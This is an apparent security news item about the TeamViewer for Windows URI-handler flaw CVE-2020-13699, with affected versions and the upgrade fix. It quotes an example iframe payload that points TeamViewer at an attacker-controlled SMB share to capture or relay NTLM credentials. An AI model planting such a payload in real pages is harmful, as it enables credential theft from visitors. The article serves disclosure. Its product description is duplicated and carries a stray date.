A high-risk vulnerability (CVE-2020-13699) in TeamViewer for Windows could be exploited by remote attackers to crack users’ password and, consequently, lead to further system exploitation.

About TeamViewer
TeamViewer is an application developed by German company TeamViewer GmbH and is available for Windows, macOS, Linux, Chrome OS, iOS, Android, Windows RT Windows Phone 8 and BlackBerry operating systems.
Mar 30, 2021 TeamViewer is a free and feature-packed remote access software program that lets people share their screens with other devices. The remote management suite that is accessible during sessions includes chat messaging, audio calls, video communication, etc. TeamViewer is compatible with Android, Apple iOS, Mac, Google Chrome, Linux, Microsoft. TeamViewer is a free and feature-packed remote access software program that lets people share their screens with other devices. The remote management suite that is accessible during sessions includes chat messaging, audio calls, video communication, etc. TeamViewer is compatible with Android, Apple iOS, Mac, Google Chrome, Linux, Microsoft.


It is used primarily for remote access to and control of various types of computer systems and mobile devices, but also offers collaboration and presentation features (e.g., desktop sharing, web conferencing, file transfer, etc.)
Since the advent of COVID-19, enterprise use of the software has increased due to many employees being forced to work from home.
About the vulnerability (CVE-2020-13699)

CVE-2020-13699 is a security weakness arising from an unquoted search path or element – more specifically, it’s due to the application not properly quoting its custom URI handlers – and could be exploited when the system with a vulnerable version of TeamViewer installed visits a maliciously crafted website.
“An attacker could embed a malicious iframe in a website with a crafted URL (iframe src='teamviewer10: --play attacker-IPsharefake.tvs') that would launch the TeamViewer Windows desktop client and force it to open a remote SMB share,” explained Jeffrey Hofmann, a security engineer with Praetorian, who discovered and responsibly disclosed the flaw.
“Windows will perform NTLM authentication when opening the SMB share and that request can be relayed (using a tool like responder) for code execution (or captured for hash cracking).”
As noted before, exploitation of the flaw can be initiated remotely and requires no previous authentication. The flaw seems ideal for targeted watering hole attacks.
There is no indication that this vulnerability is being exploited in the wild and no public exploit is currently available.
CIS assesses that the risk of exploitation is high for large and medium government and business entities, medium for small government and business entities, and low for home users.
Teamviewer.com
According to the company, the vulnerability affects TeamViewer versions 8 through 15 (up to 15.8.2) for the Windows platform. Users are advised to upgrade to version 15.8.3 to close the hole.
